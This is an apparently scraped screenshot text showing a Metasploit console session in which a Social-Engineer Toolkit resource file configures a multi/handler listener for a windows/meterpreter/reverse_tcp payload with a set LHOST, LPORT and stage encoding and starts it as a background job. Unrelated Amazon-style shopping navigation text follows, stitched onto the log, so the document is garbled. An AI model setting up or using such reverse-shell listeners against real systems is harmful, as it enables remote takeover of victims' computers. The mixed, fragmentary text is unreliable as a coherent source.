 Metasploit tip: View all productivity tips with the
tips command
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.242.230
LHOST ⇒ 192.168.242.230
resource (/root/.set//meta_config)> set LPORT 1235
LPORT ⇒ 1235
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding ⇒ true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
Hello, sign in
EN
Account & Lists
Returns
& Order
YASHODA
Join Prime
Smart Technology
Musical Instruments
SMARTPHONE
UPGRADE DAYS
DECEMBER
RAM